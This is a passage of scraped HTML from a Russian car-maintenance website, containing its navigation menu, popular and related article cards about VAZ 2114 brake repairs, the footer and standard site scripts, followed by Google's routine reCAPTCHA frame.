href="https://nadomkrat.ru/obsluzhivanie/konsultatsiya">Консультация автомеханика</a></li></ul></li><li class="cat-item cat-item-91"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley">Устройство автомобилей</a><ul class='children'><li class="cat-item cat-item-49"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/vyhlopnaya-sistema">Выхлопная система</a></li><li class="cat-item cat-item-48"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/dvigatel">Двигатель</a></li><li class="cat-item cat-item-85"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/kuzov">Кузов</a></li><li class="cat-item cat-item-57"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/optika">Оптика и освещение</a></li><li class="cat-item cat-item-52"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/ohlazhdeniye-i-otopleniye">Охлаждение и отопление</a></li><li class="cat-item cat-item-58"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/panel-priborov">Панель приборов</a></li><li class="cat-item cat-item-83"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/stekloochistitel">Стеклоочистители</a></li><li class="cat-item cat-item-47"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/toplivnaya-sistema">Топливная система</a></li><li class="cat-item cat-item-51"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/tormoznaya-sistema">Тормозная система</a></li><li class="cat-item cat-item-46"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/transmissiya">Трансмиссия</a></li><li class="cat-item cat-item-50"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/hodovaya">Ходовая часть</a></li><li class="cat-item cat-item-45"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/elektrooborudovaniye">Электрооборудование</a></li></ul></li><li class="cat-item cat-item-55"><a href="https://nadomkrat.ru/harakteristika">Характеристика</a></li><li class="cat-item cat-item-92"><a href="https://nadomkrat.ru/avtomobilnye-ekspluatacionnye-materialy">Эксплуатационные материалы</a></li></ul></div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярные</div><div class="widget-articles"><article class="post-card post-card--vertical"><div class="post-card__thumbnail"> <a href="https://nadomkrat.ru/obsluzhivanie/konsultatsiya/isuzu-npr-75-2"> <noscript><img width="293" height="220" src="https://nadomkrat.ru/wp-content/uploads/2014/11/dvigatel-vaz-2114.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="двигатель ваз 2114" decoding="async" /></noscript><img width="293" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20293%20220%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2014/11/dvigatel-vaz-2114.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="двигатель ваз 2114" decoding="async" /> <span class="post-card__category">Консультация автомеханика</span> </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://nadomkrat.ru/obsluzhivanie/konsultatsiya/isuzu-npr-75-2">Isuzu NPR 75</a></div><div class="post-card__meta"> <span class="post-card__comments">0</span></div></div></article><article class="post-card post-card--vertical"><div class="post-card__thumbnail"> <a href="https://nadomkrat.ru/innteresnoe/ot-chego-zavisit-srok-sluzhby-elektromobilya-i-kak-ego-prodlit"> <noscript><img width="335" height="220" src="https://nadomkrat.ru/wp-content/uploads/2025/05/unnamed-1-335x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" /></noscript><img width="335" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20335%20220%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2025/05/unnamed-1-335x220.png" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" /> <span class="post-card__category">Интересное</span> </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://nadomkrat.ru/innteresnoe/ot-chego-zavisit-srok-sluzhby-elektromobilya-i-kak-ego-prodlit">От чего зависит срок службы электромобиля и как его продлить?</a></div><div class="post-card__meta"> <span class="post-card__comments">0</span></div></div></article><article class="post-card post-card--vertical"><div class="post-card__body"><div class="post-card__title"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/o-brende-avtomobilej-hyundai-i20">О бренде автомобилей Hyundai i20</a></div><div class="post-card__meta"> <span class="post-card__comments">0</span></div></div></article><article class="post-card post-card--vertical"><div class="post-card__body"><div class="post-card__title"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/zashhita-kartera">Защита картера</a></div><div class="post-card__meta"> <span class="post-card__comments">0</span></div></div></article><article class="post-card post-card--vertical"><div class="post-card__thumbnail"> <a href="https://nadomkrat.ru/obsluzhivanie/remont-nasos-forsunok"> <noscript><img width="330" height="220" src="https://nadomkrat.ru/wp-content/uploads/2021/03/631_original.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" srcset="https://nadomkrat.ru/wp-content/uploads/2021/03/631_original.jpg 1000w, https://nadomkrat.ru/wp-content/uploads/2021/03/631_original-300x200.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2021/03/631_original-600x400.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2021/03/631_original-768x512.jpg 768w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20220%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2021/03/631_original.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" data-srcset="https://nadomkrat.ru/wp-content/uploads/2021/03/631_original.jpg 1000w, https://nadomkrat.ru/wp-content/uploads/2021/03/631_original-300x200.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2021/03/631_original-600x400.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2021/03/631_original-768x512.jpg 768w" data-sizes="(max-width: 330px) 100vw, 330px" /> <span class="post-card__category">Обслуживание</span> </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://nadomkrat.ru/obsluzhivanie/remont-nasos-forsunok">Ремонт насос-форсунок</a></div><div class="post-card__meta"> <span class="post-card__comments">0</span></div></div></article><article class="post-card post-card--vertical"><div class="post-card__thumbnail"> <a href="https://nadomkrat.ru/novosti-partnerov/podbor-avtomobilya-po-vashim-zhelaniyam"> <noscript><img width="318" height="220" src="https://nadomkrat.ru/wp-content/uploads/2022/12/2560_3000.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" srcset="https://nadomkrat.ru/wp-content/uploads/2022/12/2560_3000.jpg 650w, https://nadomkrat.ru/wp-content/uploads/2022/12/2560_3000-300x208.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2022/12/2560_3000-600x415.jpg 600w" sizes="(max-width: 318px) 100vw, 318px" /></noscript><img width="318" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20318%20220%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2022/12/2560_3000.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" data-srcset="https://nadomkrat.ru/wp-content/uploads/2022/12/2560_3000.jpg 650w, https://nadomkrat.ru/wp-content/uploads/2022/12/2560_3000-300x208.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2022/12/2560_3000-600x415.jpg 600w" data-sizes="(max-width: 318px) 100vw, 318px" /> <span class="post-card__category">Новости партнеров</span> </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://nadomkrat.ru/novosti-partnerov/podbor-avtomobilya-po-vashim-zhelaniyam">Подбор автомобиля по вашим желаниям</a></div><div class="post-card__meta"> <span class="post-card__comments">0</span> <span class="post-card__views">1</span></div></div></article><article class="post-card post-card--vertical"><div class="post-card__thumbnail"> <a href="https://nadomkrat.ru/ustroistvo-avtomobiley/toplivnaya-sistema/snyatie-drosselnoj-zaslonki-vaz-2114"> <noscript><img width="315" height="220" src="https://nadomkrat.ru/wp-content/uploads/2015/01/дроссельный-узел-ВАЗ-2114.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Дроссельный узел ВАЗ 2114" decoding="async" srcset="https://nadomkrat.ru/wp-content/uploads/2015/01/дроссельный-узел-ВАЗ-2114.jpg 507w, https://nadomkrat.ru/wp-content/uploads/2015/01/дроссельный-узел-ВАЗ-2114-300x209.jpg 300w" sizes="(max-width: 315px) 100vw, 315px" /></noscript><img width="315" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20315%20220%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2015/01/дроссельный-узел-ВАЗ-2114.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="Дроссельный узел ВАЗ 2114" decoding="async" data-srcset="https://nadomkrat.ru/wp-content/uploads/2015/01/дроссельный-узел-ВАЗ-2114.jpg 507w, https://nadomkrat.ru/wp-content/uploads/2015/01/дроссельный-узел-ВАЗ-2114-300x209.jpg 300w" data-sizes="(max-width: 315px) 100vw, 315px" /> <span class="post-card__category">Топливная система</span> </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/toplivnaya-sistema/snyatie-drosselnoj-zaslonki-vaz-2114">Снятие дроссельной заслонки ВАЗ 2114</a></div><div class="post-card__meta"> <span class="post-card__comments">0</span> <span class="post-card__views">31</span></div></div></article><article class="post-card post-card--vertical"><div class="post-card__thumbnail"> <a href="https://nadomkrat.ru/ustroistvo-avtomobiley/tsement"> <noscript><img width="335" height="218" src="https://nadomkrat.ru/wp-content/uploads/2021/07/tsement.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" srcset="https://nadomkrat.ru/wp-content/uploads/2021/07/tsement.jpg 1600w, https://nadomkrat.ru/wp-content/uploads/2021/07/tsement-300x196.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2021/07/tsement-600x391.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2021/07/tsement-768x501.jpg 768w, https://nadomkrat.ru/wp-content/uploads/2021/07/tsement-1536x1001.jpg 1536w" sizes="(max-width: 335px) 100vw, 335px" /></noscript><img width="335" height="218" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20335%20218%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2021/07/tsement.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" data-srcset="https://nadomkrat.ru/wp-content/uploads/2021/07/tsement.jpg 1600w, https://nadomkrat.ru/wp-content/uploads/2021/07/tsement-300x196.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2021/07/tsement-600x391.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2021/07/tsement-768x501.jpg 768w, https://nadomkrat.ru/wp-content/uploads/2021/07/tsement-1536x1001.jpg 1536w" data-sizes="(max-width: 335px) 100vw, 335px" /> <span class="post-card__category">Устройство автомобилей</span> </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/tsement">Цемент</a></div><div class="post-card__meta"> <span class="post-card__comments">0</span></div></div></article></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside><!-- #secondary --><div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical"><div class="post-card post-card--related"><div class="post-card__thumbnail"><a href="https://nadomkrat.ru/drugiye-modeli/lada-granta-rashod-topliva"><noscript><img width="335" height="188" src="https://nadomkrat.ru/wp-content/uploads/2021/12/2021-skoda-octavia-rs-1.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" srcset="https://nadomkrat.ru/wp-content/uploads/2021/12/2021-skoda-octavia-rs-1.jpg 1280w, https://nadomkrat.ru/wp-content/uploads/2021/12/2021-skoda-octavia-rs-1-300x169.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2021/12/2021-skoda-octavia-rs-1-600x338.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2021/12/2021-skoda-octavia-rs-1-768x432.jpg 768w" sizes="(max-width: 335px) 100vw, 335px" /></noscript><img width="335" height="188" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20335%20188%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2021/12/2021-skoda-octavia-rs-1.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" data-srcset="https://nadomkrat.ru/wp-content/uploads/2021/12/2021-skoda-octavia-rs-1.jpg 1280w, https://nadomkrat.ru/wp-content/uploads/2021/12/2021-skoda-octavia-rs-1-300x169.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2021/12/2021-skoda-octavia-rs-1-600x338.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2021/12/2021-skoda-octavia-rs-1-768x432.jpg 768w" data-sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://nadomkrat.ru/drugiye-modeli/lada-granta-rashod-topliva">Лада Гранта: расход топлива</a></div><div class="post-card__description">Lada Granta — это официальный дилер Лада востребованное</div></div><div class="post-card post-card--related"><div class="post-card__thumbnail"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/tormoznaya-sistema/zamena-glavnogo-tormoznogo-tsilindra-vaz-2114"><noscript><img width="295" height="220" src="https://nadomkrat.ru/wp-content/uploads/2015/04/Главный-тормозной-цилиндр-ВАЗ-2114.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Главный тормозной цилиндр ВАЗ 2114" decoding="async" srcset="https://nadomkrat.ru/wp-content/uploads/2015/04/Главный-тормозной-цилиндр-ВАЗ-2114.jpg 580w, https://nadomkrat.ru/wp-content/uploads/2015/04/Главный-тормозной-цилиндр-ВАЗ-2114-300x223.jpg 300w" sizes="(max-width: 295px) 100vw, 295px" /></noscript><img width="295" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20295%20220%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2015/04/Главный-тормозной-цилиндр-ВАЗ-2114.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="Главный тормозной цилиндр ВАЗ 2114" decoding="async" data-srcset="https://nadomkrat.ru/wp-content/uploads/2015/04/Главный-тормозной-цилиндр-ВАЗ-2114.jpg 580w, https://nadomkrat.ru/wp-content/uploads/2015/04/Главный-тормозной-цилиндр-ВАЗ-2114-300x223.jpg 300w" data-sizes="(max-width: 295px) 100vw, 295px" /></a></div><div class="post-card__title"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/tormoznaya-sistema/zamena-glavnogo-tormoznogo-tsilindra-vaz-2114">Диагностика и замена главного тормозного цилиндра на ВАЗ 2114</a></div><div class="post-card__description">Основные причины выхода из строя главного тормозного</div></div><div class="post-card post-card--related"><div class="post-card__thumbnail"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/tormoznaya-sistema/tormoznaya-sistema-vaz-2114"><noscript><img width="329" height="220" src="https://nadomkrat.ru/wp-content/uploads/2015/03/Тормозная-система-ВАЗ-2114.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Схема тормозной системы ВАЗ 2114" decoding="async" srcset="https://nadomkrat.ru/wp-content/uploads/2015/03/Тормозная-система-ВАЗ-2114.jpg 580w, https://nadomkrat.ru/wp-content/uploads/2015/03/Тормозная-система-ВАЗ-2114-300x201.jpg 300w" sizes="(max-width: 329px) 100vw, 329px" /></noscript><img width="329" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20329%20220%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2015/03/Тормозная-система-ВАЗ-2114.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="Схема тормозной системы ВАЗ 2114" decoding="async" data-srcset="https://nadomkrat.ru/wp-content/uploads/2015/03/Тормозная-система-ВАЗ-2114.jpg 580w, https://nadomkrat.ru/wp-content/uploads/2015/03/Тормозная-система-ВАЗ-2114-300x201.jpg 300w" data-sizes="(max-width: 329px) 100vw, 329px" /></a></div><div class="post-card__title"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/tormoznaya-sistema/tormoznaya-sistema-vaz-2114">Тормозная система ВАЗ 2114</a></div><div class="post-card__description">[contents h2 h3] Из чего состоит тормозная система</div></div><div class="post-card post-card--related"><div class="post-card__thumbnail"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/tormoznaya-sistema/zamena-zadnego-tormoznogo-cilindra-na-vaz-2114"><noscript><img width="276" height="220" src="https://nadomkrat.ru/wp-content/uploads/2015/02/Задний-тормозной-цилиндр-ВАЗ-2114.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Задний тормозной цилиндр ВАЗ 2114" decoding="async" srcset="https://nadomkrat.ru/wp-content/uploads/2015/02/Задний-тормозной-цилиндр-ВАЗ-2114.jpg 487w, https://nadomkrat.ru/wp-content/uploads/2015/02/Задний-тормозной-цилиндр-ВАЗ-2114-300x239.jpg 300w" sizes="(max-width: 276px) 100vw, 276px" /></noscript><img width="276" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20276%20220%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2015/02/Задний-тормозной-цилиндр-ВАЗ-2114.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="Задний тормозной цилиндр ВАЗ 2114" decoding="async" data-srcset="https://nadomkrat.ru/wp-content/uploads/2015/02/Задний-тормозной-цилиндр-ВАЗ-2114.jpg 487w, https://nadomkrat.ru/wp-content/uploads/2015/02/Задний-тормозной-цилиндр-ВАЗ-2114-300x239.jpg 300w" data-sizes="(max-width: 276px) 100vw, 276px" /></a></div><div class="post-card__title"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/tormoznaya-sistema/zamena-zadnego-tormoznogo-cilindra-na-vaz-2114">Замена заднего тормозного цилиндра на ВАЗ 2114</a></div><div class="post-card__description">[contents h2 h3] Не редко у многих автолюбителей, в</div></div><div class="post-card post-card--related"><div class="post-card__thumbnail"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/tormoznaya-sistema/zamena-perednix-kolodok-na-vaz-2114"><noscript><img width="265" height="220" src="https://nadomkrat.ru/wp-content/uploads/2015/01/Тормозные-колодки.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Тормозные колодки" decoding="async" srcset="https://nadomkrat.ru/wp-content/uploads/2015/01/Тормозные-колодки.jpg 456w, https://nadomkrat.ru/wp-content/uploads/2015/01/Тормозные-колодки-300x249.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2015/01/Тормозные-колодки-180x150.jpg 180w" sizes="(max-width: 265px) 100vw, 265px" /></noscript><img width="265" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20265%20220%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2015/01/Тормозные-колодки.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="Тормозные колодки" decoding="async" data-srcset="https://nadomkrat.ru/wp-content/uploads/2015/01/Тормозные-колодки.jpg 456w, https://nadomkrat.ru/wp-content/uploads/2015/01/Тормозные-колодки-300x249.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2015/01/Тормозные-колодки-180x150.jpg 180w" data-sizes="(max-width: 265px) 100vw, 265px" /></a></div><div class="post-card__title"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/tormoznaya-sistema/zamena-perednix-kolodok-na-vaz-2114">Замена передних колодок на ВАЗ 2114</a></div><div class="post-card__description">[contents h2 h3] Тормозная система автомобиля предназначена</div></div><div class="post-card post-card--related"><div class="post-card__thumbnail"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/tormoznaya-sistema/zamena-tormoznoj-zhidkosti-na-vaz-2114"><noscript><img width="268" height="220" src="https://nadomkrat.ru/wp-content/uploads/2015/01/Замена-тормозной-жижкости-ВАЗ-2114.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Замена тормозной жижкости ВАЗ 2114" decoding="async" srcset="https://nadomkrat.ru/wp-content/uploads/2015/01/Замена-тормозной-жижкости-ВАЗ-2114.jpg 442w, https://nadomkrat.ru/wp-content/uploads/2015/01/Замена-тормозной-жижкости-ВАЗ-2114-300x246.jpg 300w" sizes="(max-width: 268px) 100vw, 268px" /></noscript><img width="268" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20268%20220%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2015/01/Замена-тормозной-жижкости-ВАЗ-2114.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="Замена тормозной жижкости ВАЗ 2114" decoding="async" data-srcset="https://nadomkrat.ru/wp-content/uploads/2015/01/Замена-тормозной-жижкости-ВАЗ-2114.jpg 442w, https://nadomkrat.ru/wp-content/uploads/2015/01/Замена-тормозной-жижкости-ВАЗ-2114-300x246.jpg 300w" data-sizes="(max-width: 268px) 100vw, 268px" /></a></div><div class="post-card__title"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/tormoznaya-sistema/zamena-tormoznoj-zhidkosti-na-vaz-2114">Замена тормозной жидкости на ВАЗ 2114</a></div><div class="post-card__description">На автомобиле ВАЗ 2114 установлена тормозная система</div></div><div class="post-card post-card--related"><div class="post-card__thumbnail"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/tormoznaya-sistema/zamena-tormoznyx-diskov-na-vaz-2114"><noscript><img width="331" height="220" src="https://nadomkrat.ru/wp-content/uploads/2015/01/Замена-тормозных-дисков-ваз-2114.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Замена тормозных дисков ваз 2114" decoding="async" srcset="https://nadomkrat.ru/wp-content/uploads/2015/01/Замена-тормозных-дисков-ваз-2114.jpg 499w, https://nadomkrat.ru/wp-content/uploads/2015/01/Замена-тормозных-дисков-ваз-2114-300x200.jpg 300w" sizes="(max-width: 331px) 100vw, 331px" /></noscript><img width="331" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20331%20220%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2015/01/Замена-тормозных-дисков-ваз-2114.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="Замена тормозных дисков ваз 2114" decoding="async" data-srcset="https://nadomkrat.ru/wp-content/uploads/2015/01/Замена-тормозных-дисков-ваз-2114.jpg 499w, https://nadomkrat.ru/wp-content/uploads/2015/01/Замена-тормозных-дисков-ваз-2114-300x200.jpg 300w" data-sizes="(max-width: 331px) 100vw, 331px" /></a></div><div class="post-card__title"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/tormoznaya-sistema/zamena-tormoznyx-diskov-na-vaz-2114">Замена тормозных дисков на ВАЗ 2114</a></div><div class="post-card__description">[contents h2 h3] Замена тормозных дисков ВАЗ 2114 –</div></div><div class="post-card post-card--related"><div class="post-card__thumbnail"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/tormoznaya-sistema/zamena-zadnix-tormoznyx-kolodok-na-vaz-2114"><noscript><img width="294" height="220" src="https://nadomkrat.ru/wp-content/uploads/2014/12/Замена-задних-тормозных-колодок-на-ВАЗ-2114-2.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Замена задних тормозных колодок на ВАЗ 2114" decoding="async" srcset="https://nadomkrat.ru/wp-content/uploads/2014/12/Замена-задних-тормозных-колодок-на-ВАЗ-2114-2.jpg 381w, https://nadomkrat.ru/wp-content/uploads/2014/12/Замена-задних-тормозных-колодок-на-ВАЗ-2114-2-300x224.jpg 300w" sizes="(max-width: 294px) 100vw, 294px" /></noscript><img width="294" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20294%20220%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2014/12/Замена-задних-тормозных-колодок-на-ВАЗ-2114-2.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="Замена задних тормозных колодок на ВАЗ 2114" decoding="async" data-srcset="https://nadomkrat.ru/wp-content/uploads/2014/12/Замена-задних-тормозных-колодок-на-ВАЗ-2114-2.jpg 381w, https://nadomkrat.ru/wp-content/uploads/2014/12/Замена-задних-тормозных-колодок-на-ВАЗ-2114-2-300x224.jpg 300w" data-sizes="(max-width: 294px) 100vw, 294px" /></a></div><div class="post-card__title"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/tormoznaya-sistema/zamena-zadnix-tormoznyx-kolodok-na-vaz-2114">Замена задних тормозных колодок на ВАЗ 2114</a></div><div class="post-card__description">[contents h2 h3] Каждый автомобилист должен быть готов</div></div></div></div></div><!--.site-content-inner--></div><!--.site-content--><div class="site-footer-container "><div class="footer-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner full"><div class="menu-top_menu-container"><ul id="footer_menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://nadomkrat.ru/kontakty">Контакты</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://nadomkrat.ru/reklama">Реклама</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2116"><a rel="privacy-policy" href="https://nadomkrat.ru/policy">Политика конфиденциальности</a></li></ul></div></div></div><!--footer-navigation--><footer id="colophon" class="site-footer site-footer--style-gray full"><div class="site-footer-inner fixed"><div class="footer-bottom"><div class="footer-info"> © 2025 НаДомкрат. Все права защищены, копирование возможно только с письменного согласие автора</div></div></div></footer><!--.site-footer--></div> <button type="button" class="scrolltop js-scrolltop"></button></div><!-- #page --> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://nadomkrat.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.11'></script> <script type="text/javascript" id="contact-form-7-js-extra">/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/nadomkrat.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */</script> <script type="text/javascript" id="reboot-scripts-js-extra">/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/nadomkrat.ru\/wp-admin\/admin-ajax.php","nonce":"830139a3e3"};
/* ]]> */</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":10,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */</script> <script defer src="https://nadomkrat.ru/wp-content/cache/autoptimize/js/autoptimize_752357c42c3b3330de33ffbe1b51efb6.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Io1j1-0QVQBloTcH_YYnIw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762971023675');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>